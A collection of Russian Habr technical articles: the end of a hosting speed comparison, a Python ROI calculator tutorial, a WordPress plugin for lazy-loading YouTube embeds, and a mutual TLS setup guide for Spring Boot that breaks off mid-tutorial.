Я никак не замерял стабильность работы своих сайтов. Так что не могу точно сказать насколько такие “костыли” её улучшили. Субъективно - за это лето я избежал пары часов простоя. Но тут просто не повезло с форс-мажором в дата-центре Selectel. Обычно хостинги не падают на такое продолжительное время.
А вот “скорость работы” сайтов было бы интересно сравнить. Но и тут есть сложности. Легко измерить эффект, если до начала работ сайт дико тормозил и открывался по 5-10 секунд. Тогда банальное подключение кеширования легко даст ускорение на 1000%. Вот он - главный секрет многих красивых рекламных статей.
Гораздо сложнее делать измерения, если сайт и до “ускорения” работал достаточно быстро. Даже развернуть две копии на разной инфраструктуре и сравнивать их не получится, так как сайты будут без нагрузки.
Вот что придумал я:
1. Есть два сайта, которые “написаны” плюс-минус одинаково. Это мой [georgia.in-facts.info](https://georgia.in-facts.info/) и сайт коллег [montenegro-travel.info](https://montenegro-travel.info/), где я помогал делать только дизайн.
2. Первый сайт использует описанную выше инфраструктуру. Второй просто “закинули” на Бегет. Количество посетителей - сопоставимое.
3. Для тестов я выбрал две страницы без сторонних скриптов: никаких вставок Google Maps, рекламных виджетов и т.д. Только картинки и текст. Так сделано потому, что любой рекламный виджет “весит” и влияет на скорость загрузки страницы больше, чем всё остальное вместе взятое.
4. Тестировал при помощи [gtmetrix.com](https://gtmetrix.com/), так как считаю этот сервис одним из лучших. Браузер выбран Chrome, как самый популярный среди моих посетителей.
5. Тестировал днём, в прайм-тайм. Брал среднее из пяти запусков.
Переходим к результатам:
| | | |
| --- | --- | --- |
| Локация | georgia.in-facts.info | montenegro-travel.info |
| Time to First Byte | First Contentful Paint | Time to First Byte | First Contentful Paint |
| Лондон | 71 ms | 343 ms | 261 ms | 674 ms |
| Ванкувер | 89 ms | 285 ms | 789 ms | ≈ 1300 ms |
| Сидней | 113 ms | 352 ms | ≈ 1200 ms | ≈ 1900 ms |
| Мумбаи | 190 ms | 646 ms | ≈ 1400 ms | ≈ 2000 ms |
| Мой компьютер | 132 ms | 407 ms | 127 ms | 573 ms |
Вывод простой. Да, навороченные мной костыли действительно ощутимо ускоряют скорость работы сайтов. Эффект будет тем заметнее, чем длиннее маршрут от хостинга до пользователя.
Хочу уточнить, что разброс значений получался довольно большим. Не знаю с чем это связано. Я специально указал адреса сайтов, чтобы Вы могли протестировать всё самостоятельно.
Любопытно, что при попытке тестировать скорость загрузки “редкой” страницы из непопулярной среди моих пользователей локации первый тест georgia.in-facts.info показывал результат 900-1600 миллисекунд, а уже второй - в 3-4 раза ниже. Похоже, APO действительно работает. Жаль, что у них нет серверов в РФ, чтобы получить более точные данные.
Если знаете более объективный способ быстро сравнить скорость работы двух страниц, расскажите мне о нём в комментариях. Только прошу учитывать, что платные инструменты в этом случае будут немного излишними.
### А как надо было сделать?
Помните, я говорил, что не совсем программист и уж точно не системный администратор? Есть ощущение, что и инфраструктуру я построил далеко не оптимальную. Ну не пишут почему-то о том, как правильно всё настроить для проектов вроде моего. Или “просто закиньте на хостинг” или облака с Docker - контейнерами и парой инженеров на поддержке всего этого зоопарка.
Знаю, что на Хабре много опытных администраторов. Я писал эту статью в том числе и для того, чтобы попросить совета. Если у Вас есть время, подскажите что я сделал не так и где мою “инфраструктуру” можно было бы улучшить.
Как бы Вы решили проблему, если бы на всё про всё было максимум 200$ ~~в месяц~~ в год? Это с учётом оплаты работы людей, которые будут всё это дело поддерживать.
|
https://habr.com/ru/post/573122/
| null |
ru
| null |
# Как правильно и легко рассчитать прибыль на инвестиции или калькулятор ROI на Python
Суть проблемы
-------------
Пусть у вас есть вложения активов в некую стратегию (даже если [buy and hold](https://en.wikipedia.org/wiki/Buy_and_hold)), и вы хотите рассчитать ([return on investment](https://en.wikipedia.org/wiki/Return_on_investment)).
Если вы не производили никаких выводов или депозитов, тогда легко рассчитать прибыль
по формуле:
где - текущая стоимость наших активов, а - исходная стоимость активов.
Однако если в период инвестиций вы делали операции по счету, то их, конечно, нужно учитывать, и тогда простой формулы здесь недостаточно. Одним из способов расчета доходности на ивестиции является расчет перефоманса цены акции "виртуального" паевого фонда ([ПИФ](https://ru.wikipedia.org/wiki/%D0%9F%D0%B0%D0%B5%D0%B2%D0%BE%D0%B9_%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9_%D1%84..)). Думаю, что он многим знаком, а если нет, то покажется тоже интуитивным и простым после последующего описания и примеров (надеюсь).
Немного формул
--------------
При первом депозите надо создать "виртуальный" паевой фонд, начальное количество акций (паёв) в котором равно депонированным активам (в акциях) с ценой за акцию 
Любой депозит или вывод средств в момент времени  эквивалентен покупке или продаже акций по цене . Далее меняем состояние ПИФа при изменении счета по следующему алгоритму:
1. Пустьактивов было добавлено к фонду в момент времени , где
 при депозите и при выводе.
2. В  ПИФ состоял из  акций с ценой 
3. После выполнения транзакции, в момент времени новое количество акций составит  а цена акции останется той же: 
Таким образом, для каждого момента времени имеем:
1. стоимость активов 
2. количество виртуальных акций 
3. цену одной акции 
В итоге, можно рассчитать доходность от начального момента времени
по формуле:

Более того, также можно легко рассчитать  по этой формуле на любой период времени , в чем и заключается суть данного метода.
Пример
------
Допустим мы положили 100$ в стратегию. Сразу отметим, что в этот момент времени "покупаем" 100 акций за 1$. Далее стратегия за какое-то время заработала 20% и наш баланс теперь стал 120$, а следовательно изменилась и цена акции, она стала 120$ / 100 = 1.2$ (количество акций не изменилось, потому что никаких новых вложений или выводов не было).
Пусть в этот же момент времени мы решили положить ещё 210$, чтобы увеличить абсолютный доход. Депозит эквивалентен увелечению акций на 210$ / 1.2$ = 175. Таким образом, цена акции осталась (120 + 210)$ / (100 + 175) = 1.2$, а стоимость активов изменилась. Спустя время стратегия заработала ещё 10% от нового баланса, то есть стоимость активов стала равна 363$, следовательно стоимость акции стала равна 363$ / 275 = 1,32$.
Посчитаем доходность с начального момента до момента депозита: (1.2 / 1 - 1) \* 100 = **20%**
Посчитаем доходность от момента депозита: (1.32 / 1.2 - 1) \* 100 = **10%**
Посчитаем общую доходность на ивестиции: (1.32 / 1 - 1) \* 100 = **32%**
Наконец-то про код
------------------
Здесь мы будем манипулировать тремя простыми сущностями.
1. транзакция (`Transaction`)
2. ивестор (`Investor`)
3. ПИФ (`ROICalculator`)
Транзакция является структурой с двумя полями, где `funding` - это вывод или депозит с соответсвующим знаком (**X** из формул)
```
class Transaction:
'''
Transaction model.
timestamp: datetime.datetime - transaction timestamp
funding: float - deposit or withdrawal
{
deposit: +X in asset [U]
withdrawal: -X in asset [U]
}
'''
def __init__(self, timestamp: datetime, funding: float):
self.timestamp = timestamp
self.funding = funding
```
Далее, модель инвестора - самая важная в рамках использования. Для расчетов нам важно иметь:
1. начальный депозит
2. дату первых инвестиций
3. список транзакций
Cамое главное - переопределить метод доступа к балансу по временной метке. **Best practice** здесь запрос к БД или `pandas.DataFrame`
```
Transactions = List[Transaction]
class Investor(ABC):
'''
Investor model.
1. Attributes
investment_timestamp: datetime.datetime - investment timestamp (deposit timestamp)
deposit: float - deposit amount in asset [U]
transactions: Transactions - list of transactions with fundings and timestamp
2. get_nav_by_timestamp - investor's net asset value
'''
def __init__(self, investment_timestamp: datetime, deposit: float, transactions: Transactions, *args, **kwargs):
self.investment_timestamp = investment_timestamp
self.deposit = deposit
# sort transactions by timestamp
# from first transaction to last
#
# EXCEPT DEPOSIT TRANSACTION
#
self.transactions = sorted(
transactions, key=lambda x: x.timestamp, reverse=False)
@abstractmethod
def get_nav_by_timestamp(self, timestamp: datetime) -> float:
'''returns NAV'''
raise NotImplementedError
```
И последнее - сам `ROICalculator`. В целом, он полностью повторяет алгоритм, описанный выше, сохраняя состояние ПИФа в атрибуты объекта, что позволяет достаточно быстро рассчитывать share price на любой момент времени даже на больших данных с большим количеством движений по счету (проверял на боевых данных).
```
class ROICalculator:
'''
ROICalculator.
1. Create virtual pif __init_pif
{
init shares = deposit quantity of asset[U]
share price = 1
}
2. System go through 3 conditions while getting funding
{
Let funding X[U] was added to virtual pif at T;
T - transaction timestamp,
T0 = T - eps - timestamp before transaction
T1 = T + eps - timestamp after transaction
pif consisted of N SHARES with share price P_0[U] = NAV_T0[U] / N.
Add X[U] to virtual pif: M = N + X[U] / P_0[U],
where M - new shares amount
Update share price P[U] = NAV_T1[U] / M
}
'''
def __init__(self, investor: Investor, eps_hours=1):
# eps is used while getting nav_before
# and nav_after transaction
self.investor = investor
self.eps_hours = eps_hours
self.__init_pif()
def __init_pif(self):
self.shares = self.investor.deposit
self.share_price = 1
def __calculate_shares(self, funding: float):
self.shares += funding / self.share_price
def __calculate_share_price(self, nav: float):
self.share_price = nav / self.shares
def __calculate_shares_by_timestamp(self, timestamp: datetime):
# create virtual pif each time calculating shares
self.__init_pif()
for transaction in self.investor.transactions:
if transaction.timestamp > timestamp:
break
# 1 condition: before transaction
# T0
timestamp_before_transtaction = transaction.timestamp - \
timedelta(hours=self.eps_hours)
if timestamp_before_transtaction < self.investor.investment_timestamp:
nav_before = self.investor.deposit
# NAV_T0
try:
nav_before = self.investor.get_nav_by_timestamp(
timestamp_before_transtaction)
except Exception as e:
print(e)
# P0 = NAV_T0 / N
self.__calculate_share_price(nav_before)
# 2 condition: add funding to virtual pif
# shares = M
self.__calculate_shares(transaction.funding)
# T1
timestamp_after_transtaction = transaction.timestamp + \
timedelta(hours=self.eps_hours)
# NAV_T
try:
nav_after = self.investor.get_nav_by_timestamp(
timestamp_after_transtaction)
except Exception as e:
print(e)
# update share price
# P[U] = NAV_T1[U] / M
self.__calculate_share_price(nav_after)
def __calculate_share_price_by_timestamp(self, timestamp: datetime):
# update shares N in self.shares
self.__calculate_shares_by_timestamp(timestamp)
# get NAV from data
nav = self.investor.get_nav_by_timestamp(timestamp)
# update share_price in self.share_price
self.__calculate_share_price(nav)
def get_share_price_perfomance(self, t0: datetime, t: datetime) -> float:
'''
t - end_timestamp
t0 - start_timestamp, t > t0
t = datetime.utcnow(), t0 = investment_timestamp to get ROI
'''
self.__calculate_share_price_by_timestamp(t)
# fix share_price at t
k = self.share_price
self.__calculate_share_price_by_timestamp(t0)
# fix share_price at t0
k0 = self.share_price
return k / k0 - 1
```
Как можно использовать
----------------------
Допустим, вы положили средства в лендинговую стратегию с доходом около 0.05% в день на **инвестированные средства.** Это означает, что наш P&L на стоимость активов будет рассчитываться как**:**
Это нужно для правильного определения доступа к балансам по временной метке.
Пусть 2020/1/1 было депонировано 100$, а 2020/4/1, было депонировано ещё 200$, тогда, с учетом описанной выше формулы получаем такую модель инвестора:
```
class ExampleInvestor(Investor):
'''
Simple lending (static) strategy with 0.05% profit daily
on investments without reinvestment
'''
def __init__(self, investment_timestamp, deposit, transactions):
super().__init__(investment_timestamp, deposit, transactions)
def lending_assets(self, timestamp):
# before transaction
if timestamp <= datetime(2020, 4, 1):
return 100
# after transaction
else:
return 300
def get_nav_by_timestamp(self, timestamp):
'''
NAV = investments + PnL
daily PnL = 0.0005 * investments =>
total PnL = 0.0005 * sum(invesmetns_i * period_i)
'''
if timestamp < datetime(2020, 4, 1):
pnl = 0.0005 * \
self.lending_assets(timestamp) * \
(timestamp - self.investment_timestamp).days
return self.lending_assets(timestamp) + pnl
elif timestamp > datetime(2020, 4, 1):
# redefine investments_i and daily PnL
transaction_timestamp = datetime(2020, 4, 1)
acc_pnl_before_transaction = 0.0005 * self.lending_assets(
transaction_timestamp) * (transaction_timestamp - self.investment_timestamp).days
pnl = 0.0005 * self.lending_assets(timestamp) * (timestamp - transaction_timestamp).days +\
acc_pnl_before_transaction
return self.lending_assets(timestamp) + pnl
```
Определим модель инвестора:
```
transaction = Transaction(datetime(2020, 4, 1), funding=200)
investor = ExampleInvestor(investment_timestamp=datetime(2020, 1, 1),
deposit=100, transactions=[transaction])
```
Создадим модель ПИФа:
```
pif = ROICalculator(investor)
```
И теперь при помощи метода `get_share_price_perfomance`можем получить ROI на любой период времени**.** В качестве примера посчитаем 1D%, MTD% и YTD% до и после депозита и получим:
```
1D return on 2020-03-31 = 0.05 %
MTD return on 2020-03-31 = 1.51 %
YTD return on 2020-03-31 = 4.50 %
1D return on 2020-04-30 = 0.05 %
MTD return on 2020-04-30 = 1.44 %
YTD return on 2020-04-30 = 6.01 %
```
Делюсь [кодом](https://github.com/likeblood/ROICalculator) в надежде на то, что это кому-нибудь ещё пригодится и пару часов моих выходных не прошли впустую. Лично у меня получилось очень удачно совместить эту небольшую модель с API бирж, а также используя известную питоновскую ORM - [sqlalchemy](https://www.sqlalchemy.org) для доступа к балансам.
|
https://habr.com/ru/post/527722/
| null |
ru
| null |
# Учим wordpress (и не только) отрисовывать быстро Youtube плееры

Я вспомнил сайт одного старого приятеля-программиста, у которого в ленте сайта один хип-хоп, лет 6 назад он плевался на скорость загрузки страниц: «да-да-да, надо переделать, да ничего сложного там нет...» а вот зашел сейчас — все по-старому :-) Не смотря на простые технические решения, допускаю, что не только у меня есть такой приятель. Поэтому эта маленькая техническая заметка.
Чтобы понимать, о какой проблеме мы говорим:
**400kb скрипта base.js?**
Остальное даже не смотрю.
После оптимизации даже без сжатия выигрышь будет в десяки раз и составит:
html — 0.5 kb
css — 1.4 kb
js — 0.2 kb
Мне же и самому приходилось часто публиковать лекции с нашего YouTube канала в ленте сайта, их накаливалось на одной страничке достаточно много. Да и при просмотре личных блогов встречаются подборки чужих или своих видео. И что меня нервировало, то как youtube кладет на производительность при встраивании. Чего там только не грузится через iframe ради той же картинки с кликом. И самое забавное, я просто может и не хочу смотреть видео, нафига мне грузить контент?
Эта проблема давно давным давно решена в социальных сетях и множестве других ресурсов с большой посещаемостью. Да и в мобильных браузерах. Ни для кого уже не секрет, что пользователь больше времени проводит на сайте, если он максимально быстро получает контент.
Вот тот же хабр, у него не так много попадается в ленте видео, поэтому это не столь востребовано. Однако, если популяризировать этот подход?
Давайте попробуем реализовать это на примере плагина для WordPress.
Как держатель пары сайтов на wordpress я прекрасно знаю, как авторы плагинов умеют гадить в базу. Поэтому я точно решил, что плагин будет использовать нативный механизм кеширования и не будет ничего требовать и ломать совместимость, если его удалить.
### Что можно вытащить из Youtube
Youtube для встраивания контента использует oembed. Подробнее мой ответ на SO о том, что можно вытащить, без обращения к официальному API.
[stackoverflow.com/questions/10066638/get-youtube-information-via-json-for-single-video-not-feed-in-javascript/23253789#23253789](https://stackoverflow.com/questions/10066638/get-youtube-information-via-json-for-single-video-not-feed-in-javascript/23253789#23253789)
Ответ в JSON
[www.youtube.com/oembed?url=http](http://www.youtube.com/oembed?url=http)://www.youtube.com/watch?v=ojCkgU5XGdg&format=json
Или xml
[www.youtube.com/oembed?url=http](http://www.youtube.com/oembed?url=http)://www.youtube.com/watch?v=ojCkgU5XGdg&format=xml
Типы превьюшек разных размеров hq, sd, maxres
[img.youtube.com/vi/ojCkgU5XGdg/hqdefault.jpg](http://img.youtube.com/vi/ojCkgU5XGdg/hqdefault.jpg)
[img.youtube.com/vi/ojCkgU5XGdg/sddefault.jpg](http://img.youtube.com/vi/ojCkgU5XGdg/sddefault.jpg)
[i.ytimg.com/vi/ojCkgU5XGdg/maxresdefault.jpg](https://i.ytimg.com/vi/ojCkgU5XGdg/maxresdefault.jpg)
[img.youtube.com/vi/ojCkgU5XGdg/0.jpg](http://img.youtube.com/vi/ojCkgU5XGdg/0.jpg)
[img.youtube.com/vi/ojCkgU5XGdg/1.jpg](http://img.youtube.com/vi/ojCkgU5XGdg/1.jpg)
[img.youtube.com/vi/ojCkgU5XGdg/2.jpg](http://img.youtube.com/vi/ojCkgU5XGdg/2.jpg)
[img.youtube.com/vi/ojCkgU5XGdg/3.jpg](http://img.youtube.com/vi/ojCkgU5XGdg/3.jpg)
Аннотации к видео
[www.youtube.com/annotations\_invideo?cap\_hist=1&video\_id=ojCkgU5XGdg](http://www.youtube.com/annotations_invideo?cap_hist=1&video_id=ojCkgU5XGdg)
Еще одна ссылка
[www.youtube.com/get\_video\_info?html5=1&video\_id=ojCkgU5XGdg](http://www.youtube.com/get_video_info?html5=1&video_id=ojCkgU5XGdg)
А это вам пригодится, если вы делаете стримы.
[www.youtube.com/embed/live\_stream?channel=UCkA21M22vGK9GtAvq3DvSlA](https://www.youtube.com/embed/live_stream?channel=UCkA21M22vGK9GtAvq3DvSlA)
Превью прямых трансляций
[i.ytimg.com/vi/W-fSCPrYSL8/hqdefault\_live.jpg](https://i.ytimg.com/vi/W-fSCPrYSL8/hqdefault_live.jpg)
Жаль, что YT не поддерживает jsonp. Поэтому полностью отказаться от сохранения данных у нас не получится.
### Как вордпресс кеширует oembed
WordPress поддерживает автовстраивание при нахождении ссылок в редакторе из белого списка. При срабатывании этого события он создает мета-поле к посту с префиксом \_oembed\_, а при выводе — подменяет на html код из кеша.
Если мы решили показывать верстку с подстановкой iframe по клику, то нам необходимо где-то хранить это состояние, лучше всего в том же кеше.
Фильтр `add_filter('embed_oembed_html');` позволяет до вывода поста подменить кеш. Он представляет из себя всем известный iframe.
Так как пока разбираются, почему гугл не формирует title для своих iframe ([ticket #4024](https://core.trac.wordpress.org/ticket/40245)) мы, увы, вынуждены делать разово запрос на сервер для захвата title в кеш.
### Как обновить кеш своими данными
```
add_filter('embed_oembed_html', 'ytsl_oembed_html', 1, 3);
ytsl_oembed_html($cache, $url, $attr){};
```
В момент срабатывания фильтра, я ищу в переменной $cache наличие моего тега data-ytsl. Если его нет, то делаю запрос на
```
http://www.youtube.com/oembed?url=http://www.youtube.com/watch?v=ojCkgU5XGdg&format=json
```
и формирую содержание нового тега. В итоге кеш выглядит вот так:
Обновление кеша делается так. Сначала считаем ключ
```
$cachekey = '_oembed_' . md5( $url . serialize( $attr ) );
```
А потом обновляем.
```
update_post_meta( get_the_ID(), $cachekey, $cache );
```
Если же мой тег **data-ytsl** обнаруживается, я вытаскиваю из него title и id и формирую html.
В **data-iframe** я вставляю уже чистый код кеша без моего тега, для того чтобы по клику подменить этим содержанием верстку.
```
{$json['title']}
"
```
Css -ка на гитхабе, тут нет смыла ее показывать.
В итоге плеер выглядит вот так.

В качестве отличия, я сделал кнопку play другого цвета. А вот то что тайтл написал Arial, а не кастомным шрифтом, который тоже грузится через iframe, по-моему, ни сколько не влияет на узнаваемость.
Итоговое решение обработки «на лету» очень скоростное, и судя по плагину профайлеру P3 от goDaddy обходится совершенно безболезненно. Поэтому удалось найти баланс между удобством и скоростью. Плагин вообще не требует от пользователя никаких действий. Он просто показывает картинки вместо iframe когда включен.
**На фронтенде.**
Всего лишь подключаем скрипт. Все до безобразия элементарно:
```
(function(){
var f = document.querySelectorAll(".ytsl-click_div");
for (var i = 0; i < f.length; ++i) {
f[i].onclick = function () {
this.parentElement.innerHTML = this.getAttribute("data-iframe");
}
}
})();
```
Минусы — на мобильных устройствах браузеры шибко умные, и умеют делать это самостоятельно. Поэтому если не делать определение мобильных устройств, для воспроизведения придется делать по два клика.
Итого:
html — 0.5 kb
css — 1.4 kb
js — 0.2 kb
font — 0 kb
img — 50 kb (зависит от фоновой картинки)
Остальных минусов не заметил за довольно большой промежуток времени.
Ну а кота нарисовал в нагрузку за не столь длинный, и не столь технически интересный рассказ.
Код лежит тут [github.com/Alexufo/youtube-speedload](https://github.com/Alexufo/youtube-speedload)
|
https://habr.com/ru/post/417039/
| null |
ru
| null |
# Простая настройка взаимной проверки подлинности клиента и сервера с использованием TLS
Это руководство посвящено настройке защиты приложений с помощью TLS-аутентификации. При таком подходе возможность работы пользователей с приложением зависит от имеющихся у них сертификатов. То есть — разработчик может самостоятельно принимать решения о том, каким пользователям разрешено обращаться к приложению.
[](https://habr.com/ru/company/ruvds/blog/539090/)
В учебном проекте, который будет здесь разобран, показаны основные настройки сервера и клиента. Их взаимодействие изначально осуществляется посредством HTTP. А это значит, что данные между ними передаются в незашифрованном виде. Наша задача заключается в том, чтобы обеспечить шифрование всего того, чем обмениваются клиент и сервер.
Мы рассмотрим следующие вопросы:
1. Запуск сервера
2. Отправка приветствия серверу (без шифрования)
3. Включение HTTPS на сервере (односторонний TLS)
4. Аутентификация клиента (двусторонний TLS)
5. Установление двустороннего TLS-соединения с использованием доверенного удостоверяющего центра.
6. Автоматизация различных подходов к аутентификации
Вот некоторые важные термины, которыми мы будем пользоваться:
* Идентификационные данные объекта: хранилище KeyStore, хранящее пару ключей — закрытый (private) и открытый (public).
* TrustStore: хранилище KeyStore, содержащее один или большее количество сертификатов (открытых ключей). Это хранилище содержит список доверенных сертификатов. Оно хранит данные о приложениях, которым доверяет наше приложение.
* Односторонняя аутентификация (односторонний TLS, односторонний SSL): HTTPS-соединение, при установке которого клиент проверяет сертификат противоположной стороны.
* Двусторонняя аутентификация (двусторонний TLS, двусторонний SSL, взаимная аутентификация): HTTPS-соединение, при установке которого клиент и противоположная сторона проверяют сертификаты друг друга.
Ниже вы найдёте несколько полезных ссылок:
* [Работа с keytool](https://gist.github.com/Hakky54/7a2f0fcbcf5fdf4674d48f1a0b31c862)
* [Работа с openssl](https://gist.github.com/Hakky54/b30418b25215ad7d18f978bc0b448d81)
* [Настройка HTTP-клиентов](https://github.com/Hakky54/sslcontext-kickstart/issues/8)
* [Обзор свойств Spring-приложения](https://docs.spring.io/spring-boot/docs/current/reference/html/common-application-properties.html)
1. Запуск сервера
-----------------
Для того чтобы организовать работу сервера — нам понадобится следующее:
1. Java 11
2. Maven 3.5.0
3. Eclipse, Intellij IDEA (или любой другой текстовой редактор вроде VIM)
4. Доступ к терминалу
5. Копия [этого](https://github.com/Hakky54/mutual-tls) проекта
Если вы хотите приступить к экспериментам и при этом ничего не устанавливать — можете [открыть](https://gitpod.io/#https://github.com/Hakky54/mutual-tls) вышеупомянутый проект в онлайновой среде разработки Gitpod.
В данном проекте содержится Maven-обёртка, поэтому запустить его можно и не устанавливая Maven. Тут будут приведены сведения и о стандартных командах, рассчитанных на mvn, и о командах, ориентированных на использование Maven-обёртки.
Если вы хотите запустить этот проект с использованием Java 8 — вы можете переключиться на более старую его версию с использованием нижеприведённой команды.
```
git checkout tags/java-8-compatible
```
При работе с этой версией проекта рекомендовано следовать инструкциям, подготовленным специально для него. Найти их можно [здесь](https://github.com/Hakky54/mutual-tls-ssl/tree/java-8-compatible).
Сервер можно привести в рабочее состояние, вызвав метод `main` класса `App` или выполнив следующую команду в корневой директории проекта:
```
cd server/ && mvn spring-boot:run
```
Вот команда, рассчитанная на Maven-обёртку:
```
cd server-with-spring-boot/ && ./../mvnw spring-boot:run
```
2. Отправка приветствия серверу (без шифрования)
------------------------------------------------
Сейчас сервер работает на порте, используемом по умолчанию (8080) без шифрования. С помощью следующей команды, задействующей `curl`, можно обратиться к конечной точке `hello`:
```
curl -i -XGET http://localhost:8080/api/hello
```
Ответ должен выглядеть примерно так:
```
HTTP/1.1 200
Content-Type: text/plain;charset=UTF-8
Content-Length: 5
Date: Sun, 11 Nov 2018 14:21:50 GMT
Hello
```
Обратиться к серверу можно и с использованием клиента, код которого находится в директории `client`. Клиент зависит от других компонентов проекта. Поэтому, прежде чем его запускать, нужно выполнить в корневой директории проекта команду `mvn install` или `./mvnw install`.
В клиенте реализован интеграционный тест, основанный на Cucumber. Его можно запустить, обратившись к классу [ClientRunnerIT](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/test/java/nl/altindag/client/ClientRunnerIT.java) из IDE, или выполнив в корневой директории следующую команду:
```
cd client/ && mvn exec:java
```
При использовании Maven-обёртки это будет такая команда:
```
cd client/ && ./../mvnw exec:java
```
Тут имеется файл [Hello.feature](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/test/resources/features/Hello.feature), который описывает шаги интеграционного теста. Этот файл можно найти в папке ресурсов теста клиентского проекта.
Есть и другой метод запуска и клиента, и сервера. Он представлен следующей командой, выполняемой в корневой директории проекта:
```
mvn clean verify
```
Вариант этой команды для Maven-обёртки выглядит так:
```
./mvnw clean verify
```
Клиент, по умолчанию, отправляет запросы к `localhost`, так как он рассчитан на то, что сервер выполняется на том же компьютере, что и он сам. Если сервер работает на другой машине — соответствующий URL можно передать клиенту при запуске, воспользовавшись следующим аргументом VM:
```
-Durl=http://[HOST]:[PORT]
```
3. Включение HTTPS на сервере (односторонний TLS)
-------------------------------------------------
Теперь давайте разберёмся с тем, как защитить сервер с помощью TLS. Сделать это можно, добавив соответствующие свойства в файл `application.yml`, хранящий настройки приложения.
Речь идёт о следующих настройках:
```
server:
port: 8443
ssl:
enabled: true
```
Возможно, тут у вас появится вопрос о причинах изменения номера порта сервера на `8443`. Дело в том, что tomcat-серверы, поддерживающие HTTPS, принято размещать на порте 8443. А серверы, поддерживающие HTTP — на порте `8080`. Поэтому при настройке подобного соединения можно использовать и порт `8080`, но поступать так не рекомендуется. [Тут](https://en.wikipedia.org/wiki/List_of_TCP_and_UDP_port_numbers) можно почитать подробности о том, какие номера портов используются в разных ситуациях.
Для того чтобы вышеописанные настройки вступили в силу — сервер надо перезапустить. Возможно, при этом вы увидите следующее исключение:
```
IllegalArgumentException: Resource location must not be null
```
Причина его появления заключается в том, что серверу, для установки защищённого соединения с внешними сущностями, нужно хранилище ключей с сертификатом сервера. Сервер может предоставить более подробную информацию об этом в том случае, если воспользоваться следующими аргументами VM:
```
-Djavax.net.debug=SSL,keymanager,trustmanager,ssl:handshake
```
Для того решения этой проблемы нужно создать хранилище ключей, содержащее открытый и закрытый ключи для сервера. Открытый ключ будет передаваться пользователям. Так они смогут зашифровать данные, передаваемые серверу. Зашифрованные данные могут быть расшифрованы с использованием закрытого ключа сервера. Закрытый ключ сервера нельзя никому передавать, так как, имея этот ключ, злоумышленник может перехватить зашифрованные данные, которыми обмениваются клиент и сервер, и расшифровать их.
Создать хранилище ключей с открытым и закрытым ключами можно с помощью следующей команды:
```
keytool -v -genkeypair -dname "CN=Hakan,OU=Amsterdam,O=Thunderberry,C=NL" -keystore shared-server-resources/src/main/resources/identity.jks -storepass secret -keypass secret -keyalg RSA -keysize 2048 -alias server -validity 3650 -deststoretype pkcs12 -ext KeyUsage=digitalSignature,dataEncipherment,keyEncipherment,keyAgreement -ext ExtendedKeyUsage=serverAuth,clientAuth -ext SubjectAlternativeName:c=DNS:localhost,IP:127.0.0.1
```
Теперь нужно сообщить серверу о том, где именно находится хранилище ключей, и указать пароли. Сделаем это, отредактировав наш файл `application.yml`:
```
server:
port: 8443
ssl:
enabled: true
key-store: classpath:identity.jks
key-password: secret
key-store-password: secret
```
Замечательно! Только что мы настроили TLS-шифрование соединений между сервером и клиентом! Испытать сервер можно так:
```
curl -i --insecure -v -XGET https://localhost:8443/api/hello
```
Клиент можно запустить и прибегнув к классу [ClientRunnerIT](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/test/java/nl/altindag/client/ClientRunnerIT.java).
В результате можно будет увидеть следующее сообщение:
```
java.net.ConnectException: Connection refused (Connection refused)
```
Возникает такое ощущение, что клиент пытается поприветствовать сервер, а сервер ему найти не удаётся. Проблема заключается в том, что клиент пытается обратиться к серверу, работающему на порте `8080`, а сервер ждёт запросов на порте `8443`. Исправим это, внеся некоторые изменения в класс `Constants`. А именно — найдём эту строку:
```
private static final String DEFAULT_SERVER_URL = "http://localhost:8080";
```
И приведём её к такому виду:
```
private static final String DEFAULT_SERVER_URL = "https://localhost:8443";
```
Попробуем снова запустить клиент. Это приведёт к выдаче такого сообщения:
```
javax.net.ssl.SSLHandshakeException: PKIX path building failed: sun.security.provider.certpath.SunCertPathBuilderException: unable to find valid certification path to requested target
```
Дело тут в том, что клиент собирается наладить обмен данными по HTTPS. Он, при выполнении процедуры рукопожатия, получает сертификат сервера, который он пока не может распознать. А это значит, что нам ещё нужно создать хранилище TrustStore. В таких хранилищах находятся доверенные сертификаты. Клиент сопоставляет то, что он получает в ходе процедуры рукопожатия, с тем, что есть в TrustStore. Если полученный им сертификат входит в список доверенных сертификатов — процедура продолжается. А прежде чем создавать TrustStore — нужно обзавестись сертификатом сервера.
Экспортировать сертификат сервера можно такой командой:
```
keytool -v -exportcert -file shared-server-resources/src/main/resources/server.cer -alias server -keystore shared-server-resources/src/main/resources/identity.jks -storepass secret -rfc
```
Теперь можно создать TrustStore для клиента и импортировать туда сертификат сервера такой командой:
```
keytool -v -importcert -file shared-server-resources/src/main/resources/server.cer -alias server -keystore client/src/test/resources/truststore.jks -storepass secret -noprompt
```
TrustStore для клиента мы создали, но сам клиент пока об этом не знает. А это значит, что клиенту надо сообщить о том, что ему следует пользоваться TrustStore, указав адрес хранилища и пароль. Клиенту надо сообщить и о том, что включена аутентификация. Всё это делается путём приведения файла `application.yml` клиентского приложения к такому виду:
```
client:
ssl:
one-way-authentication-enabled: true
two-way-authentication-enabled: false
trust-store: truststore.jks
trust-store-password: secret
```
4. Аутентификация клиента (двусторонний TLS)
--------------------------------------------
Следующий шаг нашей работы заключается такой настройке сервера, чтобы он требовал бы аутентификации клиентов. Благодаря этим настройкам мы принудим клиентов идентифицировать себя. При таком подходе сервер тоже сможет проверить подлинность клиента, и то, входит ли он в число доверенных сущностей. Включить аутентификацию клиентов можно, воспользовавшись свойством `client-auth`, сообщив серверу о том, что ему нужно проверять клиентов.
Приведём файл сервера `application.yml` к такому виду:
```
server:
port: 8443
ssl:
enabled: true
key-store: classpath:identity.jks
key-password: secret
key-store-password: secret
client-auth: need
```
Если после этого запустить клиент, то он выдаст следующее сообщение об ошибке:
```
javax.net.ssl.SSLHandshakeException: Received fatal alert: bad_certificate
```
Это указывает на то, что клиент не обладает подходящим сертификатом. Точнее — у клиента пока вообще нет сертификата. Поэтому создадим сертификат следующей командой:
```
